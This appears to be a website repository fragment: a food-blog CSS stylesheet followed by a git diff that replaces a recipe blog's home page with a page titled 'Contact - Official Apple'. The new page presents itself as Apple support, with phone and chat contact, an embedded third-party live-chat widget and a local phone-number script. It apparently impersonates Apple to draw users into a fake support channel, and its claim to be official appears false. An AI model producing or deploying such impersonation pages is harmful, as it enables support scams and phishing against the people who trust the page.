  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
}

.sidebar-QttVQHKg {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(22vw/var(--resizer)*100);
}

.caption-RmNoguP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(30vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.holder-bQaRkAdG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.row-mTDOTwNJlKLQJxZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(410vw/var(--resizer)*100);
  height: calc(410vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  box-shadow: calc(-2vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) calc(8vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) rgba(24, 7, 0, .3);
}

.headline-dKXfMAiQPARUpE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 71%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
  border-radius: calc(27vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) groove #180700;
  flex-wrap: wrap;
}

.current-rkIzTP {
  font-family: 'Piazzolla', serif;
  font-size: calc(21vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: left;
}

.picture-rphoLrWvmxhg {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
}

.tooltip-ePageQYfOQwMYOd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.col-cTEFXueWdqklutIn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.content-GXlSpN {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.widget-DzhwRozRcw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tooltip-dxhuEZrTJzHON {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.heading-qUMhvWel {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.narrow-rOMswSLs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(25vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #9ceae5;
}

.big-YlKVhwwGcCcdFFDv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.medium-eimrPXqNxxdIaoP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.wrap-WLJzgJSBvROSJ {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.image-uqCPNsFXmFN {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  line-height: calc(24vw/var(--resizer)*100);
}

.avatar-vTHfcsVZDHYlIDiy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(30vw/var(--resizer)*100);
  flex-direction: column;
}

.subtitle-FSVWPqTiHnY {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(16vw/var(--resizer)*100);
}

.breadcrumbs-CiBMiE {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(16vw/var(--resizer)*100);
}

.big-ICXSps {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ecffff;
  background-color: #574e6e;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(16vw/var(--resizer)*100);
}

.page-VWxSPybYOunOTqew {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #9ceae5;
  flex-direction: column;
}

.desc-uANxJkGRluTvErv {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.small-VFHaGJomqHa {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.medium-IMWzufUg {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.grid-PWkyclTOWIJspaIe {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.desc-dHkSaKOunTQwP {
  display: none;
}

==== commit 6818f6c6: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,9 +1,364 @@
-<html><head><script>
+<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head><script>
   const domain = window.location.hostname;
   const s = document.createElement("script");
   s.defer = true;
   s.setAttribute("data-domain", domain);
   s.src = "https://plausible.io/js/script.js";
   document.head.appendChild(s);
-</script>
-<meta charset="UTF-8" class="text-PjyOlLaDImxQu"/><link rel="stylesheet" href="styles.css" class="tooltip-jtfseZcShwm"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="small-icLDhS"/><meta name="referrer" content="no-referrer" class="current-TYaUhMWBGsHeqDiC"/><style> @import url('https://fonts.googleapis.com/css2?family=Piazzolla:ital,opsz,wght@0,8..30,100..900;1,8..30,100..900&display=swap'); html,body{overflow-x: hidden;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #574e6e; border-radius: 40px; } *::-webkit-scrollbar-thumb { background-color: #9ceae5; border-radius: 40px; border: 3px solid #574e6e; } a{text-decoration:none} p,li{text-indent: calc(30vw/var(--resizer)*100)} ol{padding-left: calc(30vw/var(--resizer)*100)} h2{text-align: center;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 1440; } @media screen and (max-width:414px) { :root { --resizer: 350; } } </style></head><body class="page-zbxPqC"><main class="row-geYSNjka"><div style="display: flex; position: relative; justify-content: space-between; align-items: center; width: 80%; height: max-content; margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto; padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%; gap: undefined; flex-direction: row; background: inherit; background-color: #ecffff; background-image: url(&quot;data:image/svg+xml,%3Csvg%20id%3D'herringbone-7_65345'%20width%3D'100%25'%20height%3D'1000px'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%3E%3Cdefs%3E%3Cstyle%3E%0A%20%20%20%20%40keyframes%20float1%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(55px%2C%200)%20rotate(126deg)%20scale(0.9344562801331973)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float1%20%7B%0A%20%20%20%20%20%20animation%3A%20float1%204s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%20%20%40keyframes%20float2%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(29px%2C%20-13px)%20rotate(172deg)%20scale(1.7202575799738116)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float2%20%7B%0A%20%20%20%20%20%20animation%3A%20float2%203s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%20%20%40keyframes%20float3%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%208px)%20rotate(11deg)%20scale(0.8521446608723193)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float3%20%7B%0A%20%20%20%20%20%20animation%3A%20float3%206s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%3C%2Fstyle%3E%3Cpattern%20id%3D'28418'%20patternUnits%3D'userSpaceOnUse'%20width%3D'40'%20height%3D'40'%20patternTransform%3D'scale(12)%20rotate(136)'%3E%3Crect%20x%3D'0'%20y%3D'0'%20width%3D'100%25'%20height%3D'100%25'%20fill%3D'%23ecffff'%2F%3E%3Cpath%20d%3D'M0%200h10v20H0zM30%200v10H10V0zM10%2010h10v20H10zM40%2010v10H20V10zM20%2020h10v20H20zM50%2020v10H30V20zM30%2030h10v20H30zM20%2030v10H0V30zM10%2020v10h-20V20zM30-10h10v20H30z'%20class%3D'float3'%20style%3D'opacity%3A%20.15'%20%20stroke-width%3D'6.747675111937944'%20stroke%3D'%239ceae5'%20fill%3D'none'%2F%3E%3C%2Fpattern%3E%3C%2Fdefs%3E%3Crect%20width%3D'800%25'%20height%3D'800%25'%20transform%3D'translate(-155%2C-4)'%20fill%3D'url(%2328418)'%2F%3E%3C%2Fsvg%3E&quot;);" class="img-zRFsgXh"><div class="control-muWYVaARZi"><div class="avatar-cVdKglvaxxvr"><img src="./img/6fd213bb98ed9104b2350eca114e7c2125f5289f.jpg" class="subtitle-zLAnDNmdqh"/></div></div><div class="sidebar-kIPHHoCFfn"><div class="huge-wTWTCEEBOdbw"><a href="themelist0.html" class="md-kWxXcBWSLoIoe"><span class="sm-RgHYrywSlaTtJFmv">Full text</span></a></div><div class="icon-AZlvLAq"><h3 class="holder-lcTRxEnc">Burgers of the World: A Culinary Exploration</h3><span class="wrapper-MNdJni">This article takes readers on a journey through various global burger styles, highlighting unique ingredients and cultural influences that shape these delicious creations.</span></div></div></div><div class="widget-GUvfwcyyNhbJGbVT"><div class="big-NuUZZuYMv"><div class="btn-oCgxsMrDjOFgYP"><h3 class="sm-vJHfiWd">Looks</h3></div></div><div class="more-zVXlRJGwFdbWhQtj"><div class="aside-tTvkMKnasBkbFPH"><img src="./img/0fbcb0ee5adf41e7bccf1a4a13017d3b688dad4d.jpg" class="sm-OgszvEyIVPHOoqPS"/><img src="./img/f725800d2527eb84ac0b26a9bff0fef54779341f.jpg" class="narrow-fFQDLNFzQV"/><img src="./img/a853122b7e1fab9c5a46752a71734307b0be8666.jpg" class="lg-rsrPWZNPYPoC"/><img src="./img/39374881f84fffe866e9c110e679fa2bf9e75181.jpg" class="sidebar-rxqaVydo"/><img src="./img/bef062d156609dec5a47a15e2f348a1396c3e216.jpg" class="thumb-XuHfIYHFo"/><img src="./img/6a1b6e56b0dc3abccf3781dcf8abcc8e4f4ea953.jpg" class="column-vcKmCL"/><img src="./img/3525c9c85b45be305e05c088f05bbc313ae0ed0b.jpg" class="row-osGAghFBXKu"/></div></div></div><div style="display: flex; position: relative; justify-content: center; align-items: center; width: 80%; padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%; gap: calc(44vw/var(--resizer)*100); flex-direction: column; background-color: #9ceae5; background-image: url(&quot;data:image/svg+xml,%3Csvg%20id%3D'herringbone-7_65345'%20width%3D'100%25'%20height%3D'1000px'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%3E%3Cdefs%3E%3Cstyle%3E%0A%20%20%20%20%40keyframes%20float1%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(55px%2C%200)%20rotate(126deg)%20scale(0.9344562801331973)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float1%20%7B%0A%20%20%20%20%20%20animation%3A%20float1%204s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%20%20%40keyframes%20float2%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(29px%2C%20-13px)%20rotate(172deg)%20scale(1.7202575799738116)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float2%20%7B%0A%20%20%20%20%20%20animation%3A%20float2%203s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%20%20%40keyframes%20float3%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%208px)%20rotate(11deg)%20scale(0.8521446608723193)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float3%20%7B%0A%20%20%20%20%20%20animation%3A%20float3%206s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%3C%2Fstyle%3E%3Cpattern%20id%3D'28418'%20patternUnits%3D'userSpaceOnUse'%20width%3D'40'%20height%3D'40'%20patternTransform%3D'scale(12)%20rotate(136)'%3E%3Crect%20x%3D'0'%20y%3D'0'%20width%3D'100%25'%20height%3D'100%25'%20fill%3D'%23ecffff'%2F%3E%3Cpath%20d%3D'M0%200h10v20H0zM30%200v10H10V0zM10%2010h10v20H10zM40%2010v10H20V10zM20%2020h10v20H20zM50%2020v10H30V20zM30%2030h10v20H30zM20%2030v10H0V30zM10%2020v10h-20V20zM30-10h10v20H30z'%20class%3D'float3'%20style%3D'opacity%3A%20.15'%20%20stroke-width%3D'6.747675111937944'%20stroke%3D'%239ceae5'%20fill%3D'none'%2F%3E%3C%2Fpattern%3E%3C%2Fdefs%3E%3Crect%20width%3D'800%25'%20height%3D'800%25'%20transform%3D'translate(-155%2C-4)'%20fill%3D'url(%2328418)'%2F%3E%3C%2Fsvg%3E&quot;);" class="icon-vKaCUuBIqOYTaQD"><div class="img-bSFWIIvvnld"><div class="more-rhOoOcDCBLjtOy"><h3 class="page-WgpviJxhlhbl">Subscribe Us</h3><span class="button-hngvWl"></span></div></div><form action="undefined" class="aside-ExPJMHUUenFZFlvO"><input placeholder="Full name" class="userpic-NroGivxFOjsL"/><input placeholder="Skype id" class="section-qduPzPeHKdJWj"/><button type="submit" class="xs-flnSVIxDSoOQS">Send</button></form></div><div class="md-lDoCGge"><div class="subject-fMNGhfGQ"><div class="thumb-QofsHfiTKGg"><h3 class="col-McQSDnQwBNmssu">Reading hub</h3></div></div><div class="headline-CTHjwPBJVGGZNvBN"><div class="tooltip-vJtxBfEgRQi"><div class="breadcrumbs-AcHtzW"><img src="./img/4afef0ea8c92bc5639d89b53867c97be32810419.jpg" class="big-BvrusbPJ"/></div><div class="big-blfPOfeqlWWHFqe"><h5 class="xs-AgzuqlP">Exploring the World of Functional Juices: Beyond Refreshment</h5><div class="big-IqlHUw"><span class="button-aglGThkW">This article delves into the rising trend of functional juices, their benefits, and how they are transforming the beverage industry with innovative flavors and health-oriented formulations.</span></div></div><div class="thumb-RfmvQwuPukvBLlHS"><a href="themelist1.html" class="tiny-FlZlUJTpewR"><span class="breadcrumbs-bJyTxpdqfIVn">Read full</span></a></div><div class="btn-enPEApYjQrwZrRhS"><div class="big-UQAowtIgmzDkVCik"><div class="tooltip-XibFdNf"><span class="tip-pNVENaSvbuLGIanl">Emma Thompson</span></div></div><div class="huge-MoRlZZLzqtlBQ"><div class="wrapper-TKUUHbycKRaj"><span class="picture-xzLVirrrFEx">04-12-2025</span></div></div></div></div><div class="thumb-OtpCaAqUFcDTpn"><div class="icon-HmxNraTIZjdgP"><img src="./img/65375de191ec2ff01e121438a8ce703f7176697d.jpg" class="large-ZLwZwhIAbV"/></div><div class="preview-oQJFkLzoWmYcA"><h5 class="box-VYXidsosHaeSkv">Exploring the World of Exotic Juices: A Flavorful Adventure</h5><div class="wrapper-tjcHbVmvuHLtWj"><span class="desc-aOqzwR">Dive into the diverse world of exotic juices, featuring unique ingredients, refreshing combinations, and health benefits that tantalize the taste buds.</span></div></div><div class="column-QzEHjGk"><a href="themelist2.html" class="container-NUCiFVhN"><span class="col-wiovStiVeQY">Read full</span></a></div><div class="tooltip-mAELwSxHMic"><div class="active-SAzsYsWiKUd"><div class="img-rScndmqJDtpBGUM"><span class="tooltip-YytNkAhsFBtDYW">Amara Chen</span></div></div><div class="img-dDoZtjtECdtzOBZW"><div class="button-BoIHzBihlWimJl"><span class="control-goSellCphUf">11-06-2025</span></div></div></div></div><div class="row-dNPetGLmcSkh"><div class="section-envabOyifIEc"><img src="./img/833e307a71a755e21ec2a15e678bf7fea5f8d781.jpg" class="wide-RWNGUqLNTWYxTI"/></div><div class="wide-uZfYrIohnGma"><h5 class="row-kZwMUeKTL">Burgers Unleashed: A Culinary Exploration of Flavor and Innovation</h5><div class="text-eKTagi"><span class="content-SSatqAZZCodUBk">Dive into the world of burgers, where traditional recipes meet innovative techniques and unique flavors, transforming the classic dish into a gourmet experience.</span></div></div><div class="heading-aqfQFFXj"><a href="themelist3.html" class="title-bKTmwAMrmLdzVOdm"><span class="image-NKKddeilSnib">Read full</span></a></div><div class="breadcrumbs-gXEYHyLgXZhzpEV"><div class="active-fuooOctOxmuX"><div class="big-kMgkXuwXoVTgqky"><span class="img-bZRqeaBKmAAPtk">Sophie Reynolds</span></div></div><div class="holder-cPGIVXlrjQQeP"><div class="content-tBgnZJ"><span class="caption-RbmMqnWbVsgDNxCF">03-20-2025</span></div></div></div></div><div class="medium-BySLyuQoaDWu"><div class="big-gClVtwVMPowGpY"><img src="./img/b211bd7579c982f523c636470de1a84d93f3c872.jpg" class="all-vHSvUGmHMrxG"/></div><div class="inner-VjGAXFzTmKX"><h5 class="md-IKzTzf">Exploring the World of Gourmet Coffee: From Bean to Brew</h5><div class="pic-apjKnZnvK"><span class="row-lOzijJZh">This article takes readers on a journey through the fascinating world of gourmet coffee, exploring its origins, the roasting process, and various brewing methods to enhance flavor and aroma.</span></div></div><div class="column-DycsdTyWdh"><a href="themelist4.html" class="md-QHTbFCYkPz"><span class="container-tbtbIuDN">Read full</span></a></div><div class="headline-NUNAzQtKYot"><div class="col-HciDDOAiIwOAU"><div class="avatar-pkZuFPjtCDOYPlm"><span class="subject-xnSedc">Ethan Thompson</span></div></div><div class="thumb-fdKPmXNHRoCNhKpm"><div class="aside-rEQQPDsgSwju"><span class="thumbnail-UHTvcOOJ">03-17-2026</span></div></div></div></div><div class="btn-JnReqg"><div class="widget-pwodzdpUNJt"><img src="./img/57fb49393b5348dcfa04ab78de085ccab8d9e699.jpg" class="tagline-UMArnI"/></div><div class="section-cOqLxgb"><h5 class="holder-PeBibxL">Exploring the Flavors of the World: A Journey Through Culinary Heritage</h5><div class="current-ezhJFxUXE"><span class="title-sCFyZjHjY">This article delves into the rich culinary heritage of various cultures, highlighting traditional dishes, cooking techniques, and the evolving landscape of modern gastronomy.</span></div></div><div class="xs-HpvqeXJpkLIK"><a href="themelist5.html" class="desc-PZZImNSEGKQGC"><span class="current-tNuvEoCnDfUctz">Read full</span></a></div><div class="button-wUggXOtkszqj"><div class="widget-tLlVMgIvFbLPqelH"><div class="content-WqaJKEw"><span class="title-bLnpovfAIMg">Emma Schneider</span></div></div><div class="all-ruKSnksi"><div class="picture-lDdSdyjiWxWxpZ"><span class="section-omxSpTDTHb">01-02-2026</span></div></div></div></div><div class="tip-jWwFbg"><div class="medium-CjTJLGnLFchW"><img src="./img/0e170c81105b717ed95202c21aa0ad0c7d603648.jpg" class="subject-WMFcsWBuyHC"/></div><div class="wrap-VoHdHdGSPLeF"><h5 class="large-jDeegGmvPeAqXXVk">Exploring the Culinary Landscape: Trends Shaping Modern Dining</h5><div class="img-NTLlglq"><span class="tagline-WuNRNnPIZxTtklgs">This article delves into the trends shaping modern dining experiences across various restaurant types, highlighting cultural influences, sustainability, and innovation in the culinary world.</span></div></div><div class="all-LEAJsJ"><a href="themelist6.html" class="subtitle-IFmPcutrCaeLVjB"><span class="row-kBSVErnWaK">Read full</span></a></div><div class="box-LYhWNzDfokDkLU"><div class="icon-fDdzdMx"><div class="large-NcOWul"><span class="breadcrumbs-jRgpGjHxg">Emma Sullivan</span></div></div><div class="btn-AEerFpScMayAuAE"><div class="md-ZmLdPrgkP"><span class="aside-UkpPcHpGgHbZEXhN">12-06-2025</span></div></div></div></div></div></div></main><footer class="small-wHlCwOEUpsrVxYn"><div class="preview-oiFLcscyBxgJT"><a href="./privacy_policy.html" class="page-nVziflPOp">Privacy Policy</a><a href="./terms_of_use.html" class="button-CEPEolnrJQJRlf">Terms Of Use</a><a href="./cookie_policy.html" class="btn-RYJraDXMJCMjau">Cookies Policy</a></div></footer><input type="checkbox" id="close" class="title-KlhbGPmUIYmD"/><section class="lg-YzSZHiQW"><div class="title-nkldQQVQ"><div class="lg-HzLldUwU"><label for="close" class="userpic-IyDtysvMdn"><span class="tooltip-twiCGi">Accept cookies</span></label></div></div><div class="column-zRSxELAgWJ"><span class="btn-HSeHFT">This website uses cookies to ensure you get the best experience on our website. By using our site you consent cookies. Learn more.</span></div></section></body></html>+</script><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <meta http-equiv="cache-control" content="max-age=3600">
+    <title>Contact - Official Apple</title>
+    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
+    <link rel="stylesheet" href="css/Base.css" type="text/css">
+    <link rel="stylesheet" type="text/css" href="_families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1html.html">
+    <script async="" src="https://embed.tawk.to/667056f19a809f19fb3eaed8/1i0jd783t" charset="UTF-8" crossorigin="*"></script><script src="js/text_tel.js"></script>
+
+</head>
+
+<body>
+    <div id="result"></div>
+    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
+    <nav id="ac-globalnav" class="no-js">
+        <div class="ac-gn-content">
+            <ul class="ac-gn-header">
+                <li class="ac-gn-item ac-gn-menuicon">
+                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
+					 </span>
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
+					 </span>
+				 </label>
+                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
+					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
+                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
+					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
